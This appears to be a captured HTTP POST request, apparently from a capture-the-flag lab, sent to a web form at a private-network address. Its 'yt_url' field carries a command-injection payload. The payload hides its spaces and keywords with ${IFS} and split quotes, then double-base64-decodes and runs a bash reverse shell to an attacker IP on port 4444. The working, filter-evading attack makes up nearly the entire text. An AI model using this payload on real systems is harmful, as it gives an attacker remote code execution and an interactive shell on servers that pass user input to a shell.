 1 POST / HTTP/1.1
2 Host: 10.10.169.196
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 14
10 Origin: http://10.10.169.196
11 Connection: close
12 Referer: http://10.10.169.196/
13 Sec-GPC: 1
14 DNT: 1
15
16 yt_url=
ls||echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhOQzR6TGpFd09DODBORFEwSURBK0pqRUsK|ba''se''6''4${IFS}-''
d|ba''se''64${IFS}-''d|b''a''s''h;